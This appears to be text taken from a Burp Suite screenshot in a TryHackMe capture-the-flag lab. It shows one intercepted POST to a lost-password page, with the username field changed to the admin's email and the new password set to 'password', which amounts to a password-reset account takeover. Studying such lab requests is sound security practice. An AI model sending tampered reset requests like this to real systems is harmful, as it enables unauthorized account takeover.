 Intercept HTTP history WebSockets history Options
Request to http://road.thm:80 [10.10.81.99]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: road.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------394515366841073693313787016909
8 Content-Length: 660
9 Origin: http://road.thm
10 Connection: close
11 Referer: http://road.thm/v2/ResetUser.php
12 Cookie: PHPSESSID=sle7k891sk07iq49j9b7ph34fu; Bookings=0; Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------394515366841073693313787016909
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------394515366841073693313787016909
20 Content-Disposition: form-data; name="npass"
21
22 password
23 -----------------------------394515366841073693313787016909
24 Content-Disposition: form-data; name="cpass"
25
26 password
27 -----------------------------394515366841073693313787016909
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------394515366841073693313787016909
32 Content-Disposition: form-data; name="send"
33
34 Submit
35 -----------------------------394515366841073693313787016909--
36